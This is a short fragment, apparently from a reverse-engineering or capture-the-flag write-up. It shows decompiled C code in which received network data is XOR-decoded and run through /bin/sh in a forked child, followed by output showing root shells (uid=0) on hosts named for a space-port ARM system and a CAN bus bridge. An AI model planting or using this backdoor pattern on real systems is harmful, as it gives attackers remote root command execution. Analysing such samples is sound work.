 while (true) {
int32_t n_received = receiveData(&received, 0xfa, r0_5, 1);
if (n_received > 0) {
char* ciphered_ptr = &received;
char* const xor_ptr = &XOR_KEY;
while (true) {
k = xor_ptr[0];
ciphered_ptr[0] = (k ^ ciphered_ptr[0]);
if (ciphered_ptr == &received[(n_received - 1)]) break;
xor_ptr += 1;
}
received[n_received] = 0;
signal(SIGCHLD, 0x1 /* SIG_IGN */);
pid_t child = fork();
if (child == 0) {
execl("/bin/sh", "/bin/sh", "-c", &received);
exit(0);
/* no return */
}
}
...
space_port_arm_root
uid=0
can_spp_bridge
uid=0
CAN bus: can0